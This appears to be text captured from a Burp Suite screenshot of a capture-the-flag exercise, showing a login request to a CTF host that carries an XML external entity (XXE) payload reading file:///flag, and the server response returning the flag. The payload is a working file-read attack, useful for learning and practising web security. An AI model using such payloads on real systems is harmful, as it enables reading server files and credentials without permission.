 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Target: http://dmctf.vaala.cloud:28205
?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: dmctf.vaala.cloud:28205
Content-Length: 185
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://dmctf.vaala.cloud:28205
Referer: http://dmctf.vaala.cloud:28205/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=1402242494;
session=eb43e4bd-db08-4a12-ab53-35549a9ec774.YHNVxVGCCM0YAD9x9jWhzBXPX2w
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///flag" >]>
<user><username>admin</username><password>&xxe;</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Fri, 04 Dec 2020 08:25:31 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 86
<result><code>0</code><msg>dmctf{0bce526e-9839-48cb-9131-106d98d7d888}
</msg></result>
? < + > Type a search term 0 matches
Done
269 bytes | 42 millis